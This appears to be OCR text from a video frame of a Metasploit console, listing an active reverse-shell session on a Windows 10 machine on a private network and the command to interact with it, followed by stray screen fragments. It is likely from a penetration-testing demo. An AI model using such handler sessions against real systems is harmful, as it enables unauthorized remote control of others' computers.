 msf5 exploit(multi/handler) > sessions
Active sessions
Id Name Type Information
Connection
1 shell x86/windows Microsoft Windows [Version 10.0.17134.648] (c) 2018 Microsoft Corporation.
Al... 192.168.2.42:4444 -> 192.168.2.42:42498 (192.168.2.42)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
ThinkPad
Mon 8:22:21 PM
is
then
to